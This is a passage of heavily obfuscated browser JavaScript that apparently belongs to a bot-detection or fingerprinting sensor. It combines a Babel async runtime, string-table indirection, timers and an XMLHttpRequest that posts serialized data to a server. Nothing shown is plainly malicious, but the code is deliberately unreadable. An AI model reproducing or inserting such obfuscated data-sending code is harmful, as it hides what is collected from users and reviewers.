ZG()[Dm(Qk)],rV('',[][[]]))?ZG()[Dm(dj)](s5,R4):ZG()[Dm(Pl)](RQ,gHY),QGY[XX()[t3(QAY)].call(null,N3,GD,sr,GKY)]]));dGY[MO()[gp(X3)](fr,sM,pE,SX(SX(A8)))]=VM;break;case p4:dGY[MO()[gp(qR)](w5,xD,SX(SX([])),wR)]=p4;dGY[X6(typeof MO()[gp(PSY)],rV('',[][[]]))?MO()[gp(RQ)](HbY,HgY,SX(SX(A8)),zj):MO()[gp(KN)].call(null,xE,Iv,Tl,Yn)]=dGY[XX()[t3(pN)].apply(null,[Qk,DT,DTY,Ar])](JN);case VM:case XX()[t3(Gw)](A2,Tl,Q8,pKY):{var CZY;return CZY=dGY[ZG()[Dm(Y6)](A2,Wb)](),Hv.pop(),CZY;}}Hv.pop();},null,null,[[X5[BZ],p4]],AJ[ZG()[Dm(Fj)](N6,KPY)]),Hv.pop(),WZY;};var qbY=function(){Hv.push(MUY);var jCY=dAY();if(WB(jCY,M4(X5[pE]))&&WB(jCY,AJ[WB(typeof ZG()[Dm(WzY)],rV([],[][[]]))?ZG()[Dm(Mw)].call(null,E6,OT):ZG()[Dm(dj)](wmY,Zr)][XX()[t3(sAY)].call(null,X2,Fj,zM,ZW)])&&EX(jCY,UQY)){UQY=jCY;var fZY=j1Y();var ZGY=kw(kk(jCY,fZY),nW);qVY(ZGY);}Hv.pop();};var HQY=function(RZY){Hv.push(U5);var sZY=EX(arguments[MO()[gp(JN)].apply(null,[In,gC,S2,dj])],X5[pE])&&WB(arguments[A8],undefined)?arguments[A8]:SX({});if(SX(sZY)||v6(RZY,null)){Hv.pop();return;}XJY[tr()[rj(rl)].call(null,SX(SX([])),x6,n4,rl,ZM)]=SX([]);PFY=SX([]);var mQY=RZY[XX()[t3(QAY)].call(null,hD,SX(JN),sr,kGY)];var xFY=RZY[X6(typeof ZG()[Dm(pn)],rV([],[][[]]))?ZG()[Dm(dj)].apply(null,[NW,tQY]):ZG()[Dm(hX)].call(null,RJY,Kq)];var PGY;if(WB(xFY,undefined)&&EX(xFY[MO()[gp(JN)](In,gC,Y2,nD)],JN)){try{var xQY=Hv.length;var hOY=SX([]);PGY=AJ[ZG()[Dm(t8)].call(null,C7Y,Zm)][XX()[t3(CJY)].apply(null,[M2,SX(JN),GfY,EW])](xFY);}catch(pGY){Hv.splice(kk(xQY,A8),Infinity,U5);}}if(WB(mQY,undefined)&&X6(mQY,bX)&&WB(PGY,undefined)&&PGY[ZG()[Dm(dqY)](OcY,z2)]&&X6(PGY[ZG()[Dm(dqY)](OcY,z2)],SX(SX([])))){PFY=SX(dH);var p0Y=QpY(Fp(KHY));var NbY=AJ[MO()[gp(hw)].apply(null,[I5,fBY,Ik,EN])](FN(V0(),nW),RQ);if(WB(p0Y,undefined)&&SX(AJ[WB(typeof ZB()[lm(Lj)],rV([],[][[]]))?ZB()[lm(l6)].call(null,Vj,Ik,DT,mk,LvY):ZB()[lm(DT)].apply(null,[xG,s2,AN,Q8,XfY])](p0Y))&&EX(p0Y,JN)){if(WB(wbY[WB(typeof MO()[gp(bl)],'undefined')?MO()[gp(U4)](Tl,JYY,Px,d5):MO()[gp(RQ)].apply(null,[PpY,DYY,UN,SX(SX({}))])],undefined)){AJ[MO()[gp(bHY)](NxY,lG,A2,SX(SX(A8)))](wbY[MO()[gp(U4)].apply(null,[Tl,JYY,Rl,dl])]);}if(EX(NbY,JN)&&EX(p0Y,NbY)){wbY[MO()[gp(U4)](Tl,JYY,SX(SX(JN)),SX(SX({})))]=AJ[X6(typeof XX()[t3(l3)],'undefined')?XX()[t3(DT)].apply(null,[Cw,x6,dSY,HBY]):XX()[t3(hw)].call(null,BZ,xG,kN,Ub)][ZG()[Dm(BX)](Y2,l1Y)](function(){QmY();},kw(kk(p0Y,NbY),nW));}else{wbY[MO()[gp(U4)].apply(null,[Tl,JYY,SX(JN),SX([])])]=AJ[XX()[t3(hw)](N6,sE,kN,Ub)][ZG()[Dm(BX)].call(null,Y2,l1Y)](function(){QmY();},kw(mCY,nW));}}}Hv.pop();if(PFY){YUY();}};var kmY=function(){Hv.push(Al);var ZpY=EX(tl(wbY[MO()[gp(kUY)](qzY,bW,I8,IN)],gVY),JN)||EX(tl(wbY[MO()[gp(kUY)].apply(null,[qzY,bW,A2,H8])],KSY),JN)||EX(tl(wbY[MO()[gp(kUY)](qzY,bW,q8,hw)],fxY),JN)||EX(tl(wbY[MO()[gp(kUY)](qzY,bW,Gw,Y2)],phY),JN);var bvY;return Hv.pop(),bvY=ZpY,bvY;};var EVY=function(){Hv.push(v4);var PdY=EX(tl(wbY[X6(typeof MO()[gp(dCY)],rV([],[][[]]))?MO()[gp(RQ)](ZbY,JxY,wR,x6):MO()[gp(kUY)].apply(null,[qzY,Ev,SX(JN),Fl])],HFY),X5[BZ]);var ZhY;return Hv.pop(),ZhY=PdY,ZhY;};var cqY=function(){Hv.push(zS);var KCY=SX({});var hbY=kmY();var KZY=EVY();if(X6(wbY[Z8()[mX(cX)](l6,MW,SD,Mw,cX)],SX(CF))&&KZY){wbY[WB(typeof Z8()[mX(nD)],'undefined')?Z8()[mX(cX)].apply(null,[l6,MW,SD,Jw,Rl]):Z8()[mX(dj)](zKY,HAY,mFY,qR,lN)]=SX(SX([]));KCY=SX(SX(CF));}wbY[MO()[gp(kUY)](qzY,SgY,bl,X3)]=rh[MO()[gp(M2)].call(null,s2,sG,SX([]),SX(SX({})))]();var VVY=QJY();VVY[WB(typeof MO()[gp(QPY)],'undefined')?MO()[gp(g7Y)](dHY,GqY,Rw,SX(JN)):MO()[gp(RQ)](nR,rBY,SX([]),SX(SX({})))](ZG()[Dm(mD)](dr,QN),VSY,SX(SX(CF)));VVY[ZG()[Dm(jcY)](EfY,Rb)]=function(){PqY&&PqY(VVY,KCY,hbY);};var qOY=AJ[X6(typeof ZG()[Dm(XR)],'undefined')?ZG()[Dm(dj)](jcY,ChY):ZG()[Dm(t8)].call(null,C7Y,hcY)][XX()[t3(BX)](GM,d5,R7Y,gv)](f0Y);var YdY=(WB(typeof XX()[t3(U1Y)],'undefined')?XX()[t3(rSY)].call(null,dj,pN,zj,SvY):XX()[t3(DT)].apply(null,[Jk,DN,UtY,zR]))[ZG()[Dm(sE)](cn,ZAY)](qOY,MO()[gp(EUY)].call(null,zE,Pd,GM,VM));VVY[XX()[t3(LKY)].call(null,tD,Y2,Bk,DS)](YdY);Hv.pop();};var OpY=function(WFY){if(WFY)return SX(SX([]));var FGY=QI();var LQY=FGY&&FGY[DT];return LQY&&M1Y(LQY);};var QmY=function(){Hv.push(A8);wbY[XX()[t3(fr)].call(null,dl,Ik,Yn,zX)]=SX(CF);Hv.pop();YxY(SX(dH));};var JD=FM[dH];var nE=FM[CF];var G8=FM[b7];var wSY=function(mOY){"@babel/helpers - typeof";Hv.push(sYY);wSY=v6(X6(typeof g3()[hj(DT)],rV([],[][[]]))?g3()[hj(qB)](hN,bHY,Wj,VKY):g3()[hj(A8)].apply(null,[zM,q2,Wj,BM]),typeof AJ[XX()[t3(X4)].apply(null,[RQ,SX(SX({})),U4,hN])])&&v6(XX()[t3(Px)](q8,E4,rE,FL),typeof AJ[XX()[t3(X4)](kn,SX(JN),U4,hN)][WB(typeof ZG()[Dm(qB)],rV([],[][[]]))?ZG()[Dm(IN)].call(null,pr,M5):ZG()[Dm(dj)](N4,VPY)])?function(bxY){return lBY.apply(this,[vh,arguments]);}:function(jSY){return lBY.apply(this,[bc,arguments]);};var ZxY;return Hv.pop(),ZxY=wSY(mOY),ZxY;};var wsY=function(){"use strict";var LbY=function(GX,vl,ck){return WM.apply(this,[qP,arguments]);};var XQY=function(pCY,VQY,hGY,ZFY){Hv.push(Rn);var A0Y=VQY&&AZ(VQY[MO()[gp(Lj)](x3,UUY,DN,g6)],YOY)?VQY:YOY;var NBY=AJ[ZG()[Dm(DN)](ER,mQ)][XX()[t3(d5)].call(null,BZ,Tl,E4,Vr)](A0Y[MO()[gp(Lj)](x3,UUY,SX(SX(A8)),dl)]);var KQY=new pbY(ZFY||[]);SSY(NBY,ZG()[Dm(Px)](I8,ZKY),WM(A7,[ZB()[lm(BZ)].call(null,qr,hw,DT,Yp,SYY),hmY(pCY,hGY,KQY)]));var O0Y;return Hv.pop(),O0Y=NBY,O0Y;};var YOY=function(){};var sSY=function(){};var nTY=function(){};var gGY=function(EOY,RxY){Hv.push(k6);function RBY(OBY,QFY,kOY,cmY){Hv.push(DZY);var cOY=lBY(vU,[EOY[OBY],EOY,QFY]);if(WB(tr()[rj(hw)].call(null,zj,dl,LFY,DT,r4),cOY[XX()[t3(H8)](Mw,tD,Px,wVY)])){var TSY=cOY[WB(typeof MO()[gp(Yn)],rV('',[][[]]))?MO()[gp(GM)](X3,tv,Wj,SX(SX({}))):MO()[gp(RQ)].call(null,ctY,W9,Px,zE)],GCY=TSY[ZB()[lm(BZ)](wN,wN,DT,Yp,UUY)];var RQY;return RQY=GCY&&v6(XX()[t3(UN)].call(null,jj,hD,DT,xd),wSY(GCY))&&XOY.call(GCY,WB(typeof MO()[gp(Yn)],rV('',[][[]]))?MO()[gp(kn)].call(null,wR,AP,JN,X3):MO()[gp(RQ)](HxY,nR,Jk,KM))?RxY[XX()[t3(Jw)](Vj,Cw,Un,YS)](GCY[MO()[gp(kn)].apply(null,[wR,AP,SE,SX(SX(A8))])])[g3()[hj(BZ)](P4,Lj,Yn,LFY)](function(CVY){Hv.push(AN);RBY(MO()[gp(X3)](fr,BS,d6,GD),CVY,kOY,cmY);Hv.pop();},function(UOY){Hv.push(Il);RBY(tr()[rj(hw)].call(null,XR,S2,CI,DT,r4),UOY,kOY,cmY);Hv.pop();}):RxY[XX()[t3(Jw)](Px,X3,Un,YS)](GCY)[WB(typeof g3()[hj(hw)],rV([],[][[]]))?g3()[hj(BZ)](P4,Lj,Kl,LFY):g3()[hj(qB)].call(null,z5,B9,wR,s2)](function(OvY){Hv.push(WX);TSY[ZB()[lm(BZ)](cX,Jw,DT,Yp,f1Y)]=OvY,kOY(TSY);Hv.pop();},function(DbY){var XxY;Hv.push(Pr);return XxY=RBY(tr()[rj(hw)](SX(SX([])),l6,q6,DT,r4),DbY,kOY,cmY),Hv.pop(),XxY;}),Hv.pop(),RQY;}cmY(cOY[MO()[gp(GM)].call(null,X3,tv,wN,Gw)]);Hv.pop();}var zZY;SSY(this,ZG()[Dm(Px)](I8,vCY),WM(A7,[ZB()[lm(BZ)](gx,Pr,DT,Yp,mD),function EZY(mvY,ShY){var bQY=function(){return new RxY(function(kCY,KVY){RBY(mvY,ShY,kCY,KVY);});};var lFY;Hv.push(RbY);return lFY=zZY=zZY?zZY[WB(typeof g3()[hj(A8)],'undefined')?g3()[hj(BZ)](P4,Lj,bl,bPY):g3()[hj(qB)].call(null,Xn,W9,rl,vzY)](bQY,bQY):bQY(),Hv.pop(),lFY;}]));Hv.pop();};var tCY=function(Gl){return WM.apply(this,[T7,arguments]);};var vTY=function(TX){return WM.apply(this,[bP,arguments]);};var pbY=function(TTY){Hv.push(bHY);this[ZG()[Dm(lN)].call(null,qr,Fw)]=[WM(A7,[ZG()[Dm(qR)].call(null,b6,Tr),WB(typeof XX()[t3(Jk)],rV('',[][[]]))?XX()[t3(xG)].call(null,Rw,SX(JN),HgY,Hj):XX()[t3(DT)](E4,SX([]),Qj,MJY)])],TTY[XX()[t3(fl)](Qk,GM,In,Rm)](tCY,this),this[XX()[t3(jj)].call(null,lN,Y2,WI,Rd)](SX(X5[BZ]));Hv.pop();};var GVY=function(VZY){Hv.push(kbY);if(VZY||X6(ZG()[Dm(q2)](DN,kg),VZY)){var HTY=VZY[EGY];if(HTY){var FCY;return Hv.pop(),FCY=HTY.call(VZY),FCY;}if(v6(X6(typeof g3()[hj(A8)],rV([],[][[]]))?g3()[hj(qB)](ICY,tN,nD,Xn):g3()[hj(A8)].call(null,zM,q2,qB,bhY),typeof VZY[MO()[gp(X3)](fr,D0,EN,Bj)])){var TFY;return Hv.pop(),TFY=VZY,TFY;}if(SX(AJ[WB(typeof ZB()[lm(Lj)],rV(ZG()[Dm(q2)].call(null,DN,kg),[][[]]))?ZB()[lm(l6)].apply(null,[SX(SX(JN)),Ik,DT,mk,S8]):ZB()[lm(DT)](s2,Mw,fBY,kl,C7Y)](VZY[MO()[gp(JN)].apply(null,[In,dx,hw,SX([])])]))){var XbY=M4(A8),xpY=function WhY(){Hv.push(ZM);for(;xl(++XbY,VZY[MO()[gp(JN)](In,AtY,kl,Pr)]);)if(XOY.call(VZY,XbY)){var EBY;return WhY[ZB()[lm(BZ)].call(null,jj,Xk,DT,Yp,tPY)]=VZY[XbY],WhY[MO()[gp(nD)](wE,MQY,dn,SX({}))]=SX(rh[C8()[p6(JN)].call(null,ID,BZ,Vj,cn,XR,X4)]()),Hv.pop(),EBY=WhY,EBY;}WhY[WB(typeof ZB()[lm(qB)],'undefined')?ZB()[lm(BZ)].call(null,s8,Lj,DT,Yp,tPY):ZB()[lm(DT)](q2,Xk,UxY,EfY,mzY)]=tVY;WhY[MO()[gp(nD)].call(null,wE,MQY,Gw,wR)]=SX(JN);var bCY;return Hv.pop(),bCY=WhY,bCY;};var zvY;return zvY=xpY[MO()[gp(X3)].call(null,fr,D0,Px,g6)]=xpY,Hv.pop(),zvY;}}throw new (AJ[MO()[gp(rl)](dn,MZ,pE,N3)])(rV(wSY(VZY),XX()[t3(Fj)](I8,Fj,q6,jTY)));};Hv.push(hw);wsY=function sbY(){return lpY;};var tVY;var lpY={};var QVY=AJ[ZG()[Dm(DN)].call(null,ER,c3)][MO()[gp(Lj)].apply(null,[x3,GpY,g6,Fj])];var XOY=QVY[WB(typeof ZG()[Dm(JN)],'undefined')?ZG()[Dm(UN)].call(null,R2,pR):ZG()[Dm(dj)](M7Y,m6)];var SSY=AJ[ZG()[Dm(DN)](ER,c3)][Z8()[mX(JN)](g6,YM,g6,rl,SD)]||function(LVY,IZY,kQY){return lBY.apply(this,[tK,arguments]);};var vhY=v6(g3()[hj(A8)](zM,q2,hD,fr),typeof AJ[XX()[t3(X4)](HR,A2,U4,ZKY)])?AJ[XX()[t3(X4)].apply(null,[Ln,fl,U4,ZKY])]:{};var EGY=vhY[ZG()[Dm(IN)].apply(null,[pr,RM])]||XX()[t3(GD)].apply(null,[SX(SX([])),Rl,ntY,C4]);var jbY=vhY[XX()[t3(Ol)](bl,SX(SX({})),H8,W2)]||XX()[t3(Xk)](PN,p4,dl,mfY);var nvY=vhY[WB(typeof ZG()[Dm(VM)],rV('',[][[]]))?ZG()[Dm(rl)].apply(null,[O4,Cw]):ZG()[Dm(dj)].apply(null,[HfY,IzY])]||MO()[gp(H8)](E4,LCY,qr,Ik);try{var zGY=Hv.length;var kvY=SX([]);LbY({},WB(typeof ZG()[Dm(M2)],'undefined')?ZG()[Dm(q2)].call(null,DN,xC):ZG()[Dm(dj)](jE,VUY));}catch(sCY){Hv.splice(kk(zGY,A8),Infinity,hw);LbY=function(fGY,d0Y,tbY){return lBY.apply(this,[JF,arguments]);};}lpY[C8()[p6(hw)](CJY,Lj,SX([]),fl,I8,fE)]=XQY;var dBY=XX()[t3(X2)].call(null,gx,Rl,q8,bx);var dVY=X6(typeof ZG()[Dm(DT)],rV('',[][[]]))?ZG()[Dm(dj)](sfY,XGY):ZG()[Dm(GD)](PE,jcY);var PQY=ZG()[Dm(Ol)].apply(null,[BI,Nl]);var JqY=ZG()[Dm(Xk)](dn,HZY);var GQY={};var xTY={};LbY(xTY,EGY,function(){return lBY.apply(this,[jH,arguments]);});var NCY=AJ[ZG()[Dm(DN)].call(null,ER,c3)][ZB()[lm(RQ)](nD,pE,g6,Y2,WI)];var qTY=NCY&&NCY(NCY(GVY([])));qTY&&WB(qTY,QVY)&&XOY.call(qTY,EGY)&&(xTY=qTY);var zSY=nTY[MO()[gp(Lj)](x3,GpY,DT,SX(A8))]=YOY[X6(typeof MO()[gp(sE)],rV([],[][[]]))?MO()[gp(RQ)](wKY,Ln,SX(A8),cX):MO()[gp(Lj)].call(null,x3,GpY,N6,XR)]=AJ[ZG()[Dm(DN)](ER,c3)][XX()[t3(d5)].call(null,pE,PN,E4,c8)](xTY);function FVY(C0Y){Hv.push(M7Y);[X6(typeof MO()[gp(qB)],'undefined')?MO()[gp(RQ)].apply(null,[fM,wR,Rw,ZM]):MO()[gp(X3)].call(null,fr,gSY,zj,SX(SX([]))),tr()[rj(hw)].apply(null,[PN,X4,QPY,DT,r4]),ZG()[Dm(cn)].call(null,Kl,kG)][XX()[t3(fl)](Rw,gx,In,Pv)](function(QZY){LbY(C0Y,QZY,function(jqY){var wTY;Hv.push(KR);return wTY=this[ZG()[Dm(Px)].call(null,I8,qX)](QZY,jqY),Hv.pop(),wTY;});});Hv.pop();}function hmY(wBY,wxY,QhY){var qGY=dBY;return function(AQY,kpY){Hv.push(gx);if(X6(qGY,PQY))throw new (AJ[WB(typeof XX()[t3(Yn)],rV('',[][[]]))?XX()[t3(Bj)].apply(null,[dn,d6,kn,x9]):XX()[t3(DT)].apply(null,[kl,fE,Q0Y,KmY])])(X6(typeof MO()[gp(Px)],rV([],[][[]]))?MO()[gp(RQ)].call(null,lxY,CFY,SX(SX(JN)),SX(SX(JN))):MO()[gp(Y2)].call(null,sr,jTY,Cw,SX(A8)));if(X6(qGY,JqY)){if(X6(tr()[rj(hw)](H8,ZM,sr,DT,r4),AQY))throw kpY;var I0Y;return I0Y=WM(A7,[X6(typeof ZB()[lm(p4)],rV([],[][[]]))?ZB()[lm(DT)](SX(JN),Yn,cr,Mn,wCY):ZB()[lm(BZ)].apply(null,[s8,RQ,DT,Yp,ssY]),tVY,MO()[gp(nD)](wE,n5,wN,UN),SX(JN)]),Hv.pop(),I0Y;}for(QhY[XX()[t3(SE)].apply(null,[E4,SX(SX({})),E6,BHY])]=AQY,QhY[MO()[gp(GM)].call(null,X3,Mr,SX(SX({})),JN)]=kpY;;){var TQY=QhY[XX()[t3(qR)].apply(null,[X3,PN,UYY,WQY])];if(TQY){var PbY=OZY(TQY,QhY);if(PbY){if(X6(PbY,GQY))continue;var MmY;return Hv.pop(),MmY=PbY,MmY;}}if(X6(MO()[gp(X3)](fr,YZY,SX(SX(JN)),x6),QhY[XX()[t3(SE)].apply(null,[xG,Gw,E6,BHY])]))QhY[MO()[gp(Ik)].apply(null,[DpY,gR,Jk,SX(SX(A8))])]=QhY[MO()[gp(IN)](XR,JE,SX({}),VM)]=QhY[MO()[gp(GM)](X3,Mr,SX([]),SX(SX([])))];else if(X6(tr()[rj(hw)](xG,X2,sr,DT,r4),QhY[XX()[t3(SE)](rl,Px,E6,BHY)])){if(X6(qGY,dBY))throw qGY=JqY,QhY[MO()[gp(GM)](X3,Mr,H8,hw)];QhY[X6(typeof ZG()[Dm(XR)],rV('',[][[]]))?ZG()[Dm(dj)](sQY,UN):ZG()[Dm(X2)].apply(null,[Y6,T3])](QhY[WB(typeof MO()[gp(Qj)],'undefined')?MO()[gp(GM)].apply(null,[X3,Mr,SX(SX([])),SD]):MO()[gp(RQ)](Tr,sE,X3,bl)]);}else X6(ZG()[Dm(cn)](Kl,NzY),QhY[XX()[t3(SE)].call(null,Y2,SX(A8),E6,BHY)])&&QhY[WB(typeof ZG()[Dm(S2)],rV('',[][[]]))?ZG()[Dm(fl)](xG,x0Y):ZG()[Dm(dj)].apply(null,[NKY,zX])](X6(typeof ZG()[Dm(X3)],'undefined')?ZG()[Dm(dj)](I5,gr):ZG()[Dm(cn)].call(null,Kl,NzY),QhY[MO()[gp(GM)].call(null,X3,Mr,qR,qr)]);qGY=PQY;var cpY=lBY(vU,[wBY,wxY,QhY]);if(X6(XX()[t3(cn)](Ik,SX(SX(JN)),q4,D1Y),cpY[X6(typeof XX()[t3(GD)],rV([],[][[]]))?XX()[t3(DT)].apply(null,[M2,SX(SX({})),EN,z5]):XX()[t3(H8)].call(null,lN,zE,Px,A9)])){if(qGY=QhY[MO()[gp(nD)](wE,n5,SX([]),ZM)]?JqY:dVY,X6(cpY[WB(typeof MO()[gp(X2)],rV('',[][[]]))?MO()[gp(GM)].call(null,X3,Mr,Lj,SX(SX(JN))):MO()[gp(RQ)](NGY,vE,EN,qE)],GQY))continue;var CSY;return CSY=WM(A7,[WB(typeof ZB()[lm(DT)],'undefined')?ZB()[lm(BZ)](Yn,S2,DT,Yp,ssY):ZB()[lm(DT)](fE,DT,NxY,r0Y,r0Y),cpY[X6(typeof MO()[gp(l6)],rV([],[][[]]))?MO()[gp(RQ)](vN,cX,lN,Px):MO()[gp(GM)](X3,Mr,jj,DN)],MO()[gp(nD)](wE,n5,SX(A8),rl),QhY[X6(typeof MO()[gp(XR)],'undefined')?MO()[gp(RQ)].call(null,fl,Mn,SX({}),Ln):MO()[gp(nD)].apply(null,[wE,n5,Rw,hD])]]),Hv.pop(),CSY;}X6(WB(typeof tr()[rj(qB)],rV([],[][[]]))?tr()[rj(hw)].call(null,wN,jj,sr,DT,r4):tr()[rj(q2)](zE,Mw,GSY,zj,YTY),cpY[WB(typeof XX()[t3(q2)],rV('',[][[]]))?XX()[t3(H8)].call(null,s8,SX(A8),Px,A9):XX()[t3(DT)].apply(null,[Gw,SX(A8),MW,PhY])])&&(qGY=JqY,QhY[XX()[t3(SE)](A2,Xk,E6,BHY)]=tr()[rj(hw)](Qk,q3,sr,DT,r4),QhY[WB(typeof MO()[gp(fl)],rV('',[][[]]))?MO()[gp(GM)].call(null,X3,Mr,cX,rl):MO()[gp(RQ)].apply(null,[En,mn,XR,SX(SX(A8))])]=cpY[MO()[gp(GM)].call(null,X3,Mr,SX({}),PN)]);}Hv.pop();};}function OZY(ZZY,rmY){Hv.push(xX);var LpY=rmY[XX()[t3(SE)].call(null,SX(JN),pE,E6,sm)];var mBY=ZZY[ZG()[Dm(IN)](pr,nX)][LpY];if(X6(mBY,tVY)){var ZVY;return rmY[WB(typeof XX()[t3(cX)],rV('',[][[]]))?XX()[t3(qR)](Tl,GM,UYY,hZY):XX()[t3(DT)](DN,H8,fdY,stY)]=null,X6(tr()[rj(hw)](GM,DM,ZbY,DT,r4),LpY)&&ZZY[ZG()[Dm(IN)].call(null,pr,nX)][ZG()[Dm(cn)].apply(null,[Kl,cT])]&&(rmY[XX()[t3(SE)].call(null,dj,X3,E6,sm)]=ZG()[Dm(cn)].apply(null,[Kl,cT]),rmY[MO()[gp(GM)](X3,zxY,SX(SX(JN)),I8)]=tVY,OZY(ZZY,rmY),X6(tr()[rj(hw)].apply(null,[N3,Ik,ZbY,DT,r4]),rmY[XX()[t3(SE)].apply(null,[I8,Qk,E6,sm])]))||WB(ZG()[Dm(cn)](Kl,cT),LpY)&&(rmY[XX()[t3(SE)].apply(null,[N6,SX(SX([])),E6,sm])]=tr()[rj(hw)](UN,RQ,ZbY,DT,r4),rmY[MO()[gp(GM)](X3,zxY,rl,qr)]=new (AJ[MO()[gp(rl)](dn,G0Y,Ln,IN)])(rV(rV(XX()[t3(lN)](Rl,zj,U9,LBY),LpY),ZG()[Dm(Jw)](ssY,Xz)))),Hv.pop(),ZVY=GQY,ZVY;}var L0Y=lBY(vU,[mBY,ZZY[ZG()[Dm(IN)](pr,nX)],rmY[MO()[gp(GM)](X3,zxY,zj,g6)]]);if(X6(tr()[rj(hw)](cn,Lj,ZbY,DT,r4),L0Y[X6(typeof XX()[t3(g6)],rV('',[][[]]))?XX()[t3(DT)].call(null,Ol,SX(A8),nI,OYY):XX()[t3(H8)].call(null,qr,N6,Px,IpY)])){var xOY;return rmY[XX()[t3(SE)].apply(null,[Vj,GD,E6,sm])]=tr()[rj(hw)].call(null,lN,cn,ZbY,DT,r4),rmY[MO()[gp(GM)](X3,zxY,ZN,xG)]=L0Y[MO()[gp(GM)](X3,zxY,ZM,SX([]))],rmY[XX()[t3(qR)](VM,qE,UYY,hZY)]=null,Hv.pop(),xOY=GQY,xOY;}var ZBY=L0Y[MO()[gp(GM)](X3,zxY,fE,ZN)];var tBY;return tBY=ZBY?ZBY[MO()[gp(nD)].apply(null,[wE,QgY,BZ,SD])]?(rmY[ZZY[MO()[gp(GD)].call(null,xVY,OHY,SX(SX(A8)),Lj)]]=ZBY[WB(typeof ZB()[lm(JN)],'undefined')?ZB()[lm(BZ)].call(null,dn,HR,DT,Yp,tN):ZB()[lm(DT)].apply(null,[d5,Kl,fbY,mYY,JR])],rmY[MO()[gp(X3)](fr,qn,ZN,Cw)]=ZZY[X6(typeof ZG()[Dm(rl)],rV('',[][[]]))?ZG()[Dm(dj)](r8,dn):ZG()[Dm(SE)](fr,qC)],WB(ZG()[Dm(cn)].call(null,Kl,cT),rmY[XX()[t3(SE)](dl,Kl,E6,sm)])&&(rmY[XX()[t3(SE)](lN,GM,E6,sm)]=MO()[gp(X3)](fr,qn,Y2,SX(SX({}))),rmY[X6(typeof MO()[gp(kl)],rV('',[][[]]))?MO()[gp(RQ)](TAY,vCY,VM,Pr):MO()[gp(GM)](X3,zxY,DN,Jk)]=tVY),rmY[XX()[t3(qR)].call(null,Cw,s8,UYY,hZY)]=null,GQY):ZBY:(rmY[XX()[t3(SE)](RQ,A8,E6,sm)]=tr()[rj(hw)].apply(null,[Fl,X3,ZbY,DT,r4]),rmY[MO()[gp(GM)].apply(null,[X3,zxY,qr,hD])]=new (AJ[MO()[gp(rl)](dn,G0Y,SX(JN),A2)])(MO()[gp(Px)](bl,j0,BZ,SX(A8))),rmY[XX()[t3(qR)].call(null,cn,Rw,UYY,hZY)]=null,GQY),Hv.pop(),tBY;}sSY[MO()[gp(Lj)].apply(null,[x3,GpY,lN,x6])]=nTY;SSY(zSY,ZG()[Dm(VM)].call(null,Pr,DI),WM(A7,[ZB()[lm(BZ)].call(null,SX(SX([])),SD,DT,Yp,WzY),nTY,XX()[t3(kN)](bl,X3,Jw,UYY),SX(JN)]));SSY(nTY,ZG()[Dm(VM)](Pr,DI),WM(A7,[ZB()[lm(BZ)](SX(JN),xG,DT,Yp,WzY),sSY,XX()[t3(kN)](H8,SX(SX(A8)),Jw,UYY),SX(JN)]));sSY[WB(typeof MO()[gp(Mw)],rV('',[][[]]))?MO()[gp(cn)](YzY,tD,Qk,IN):MO()[gp(RQ)].apply(null,[I8,f4,BZ,Tl])]=LbY(nTY,nvY,XX()[t3(d6)](Yn,cX,xX,Jl));lpY[ZB()[lm(g6)].apply(null,[S2,qB,rl,ZN,Uj])]=function(TqY){Hv.push(AJY);var jmY=v6(g3()[hj(A8)](zM,q2,Rl,NG),typeof TqY)&&TqY[ZG()[Dm(VM)](Pr,VC)];var sGY;return sGY=SX(SX(jmY))&&(X6(jmY,sSY)||X6(XX()[t3(d6)].apply(null,[N3,Ik,xX,GT]),jmY[MO()[gp(cn)](YzY,VsY,VM,Fl)]||jmY[MO()[gp(Rw)].call(null,rM,cT,qR,qB)])),Hv.pop(),sGY;};lpY[Z8()[mX(p4)](Lj,A1Y,PN,N6,kN)]=function(mVY){Hv.push(ICY);AJ[ZG()[Dm(DN)].apply(null,[ER,pL])][MO()[gp(X2)].call(null,Ik,OD,XR,Lj)]?AJ[X6(typeof ZG()[Dm(wR)],rV('',[][[]]))?ZG()[Dm(dj)].apply(null,[JsY,XGY]):ZG()[Dm(DN)].apply(null,[ER,pL])][MO()[gp(X2)].call(null,Ik,OD,Ln,sE)](mVY,nTY):(mVY[X6(typeof ZG()[Dm(GM)],rV([],[][[]]))?ZG()[Dm(dj)].call(null,GI,HxY):ZG()[Dm(I8)].apply(null,[GfY,Qn])]=nTY,LbY(mVY,nvY,XX()[t3(d6)](Xk,rl,xX,Ov)));mVY[MO()[gp(Lj)](x3,B7Y,Mw,Rw)]=AJ[ZG()[Dm(DN)](ER,pL)][XX()[t3(d5)].call(null,Tl,BZ,E4,gN)](zSY);var WVY;return Hv.pop(),WVY=mVY,WVY;};lpY[ZG()[Dm(xG)](In,nGY)]=function(GTY){return lBY.apply(this,[UP,arguments]);};FVY(gGY[MO()[gp(Lj)].call(null,x3,GpY,qR,zE)]);LbY(gGY[MO()[gp(Lj)].apply(null,[x3,GpY,Ln,dn])],jbY,function(){return lBY.apply(this,[vV,arguments]);});lpY[X6(typeof ZG()[Dm(Rw)],'undefined')?ZG()[Dm(dj)](ExY,bn):ZG()[Dm(jj)](rw,CQY)]=gGY;lpY[XX()[t3(A2)].apply(null,[X3,SX(A8),dn,dsY])]=function(KdY,cbY,NVY,ZQY,mZY){Hv.push(ISY);X6(xJY(X5[BZ]),mZY)&&(mZY=AJ[ZG()[Dm(Fj)](N6,kO)]);var SmY=new gGY(XQY(KdY,cbY,NVY,ZQY),mZY);var nOY;return nOY=lpY[ZB()[lm(g6)](UN,lN,rl,ZN,P0)](cbY)?SmY:SmY[MO()[gp(X3)](fr,BL,s8,X4)]()[g3()[hj(BZ)].apply(null,[P4,Lj,hw,CH])](function(fpY){Hv.push(JTY);var MxY;return MxY=fpY[WB(typeof MO()[gp(wN)],'undefined')?MO()[gp(nD)](wE,P0,p4,kn):MO()[gp(RQ)].apply(null,[ZR,zcY,Qk,ZM])]?fpY[ZB()[lm(BZ)].apply(null,[SX(SX([])),x6,DT,Yp,qw])]:SmY[MO()[gp(X3)](fr,rv,Ln,GD)](),Hv.pop(),MxY;}),Hv.pop(),nOY;};FVY(zSY);LbY(zSY,nvY,MO()[gp(fl)](SsY,EpY,Qk,SE));LbY(zSY,EGY,function(){return lBY.apply(this,[V7,arguments]);});LbY(zSY,ZG()[Dm(d6)](WI,dM),function(){return lBY.apply(this,[cK,arguments]);});lpY[MO()[gp(Jw)].apply(null,[t7Y,x5,SX([]),sE])]=function(RpY){return 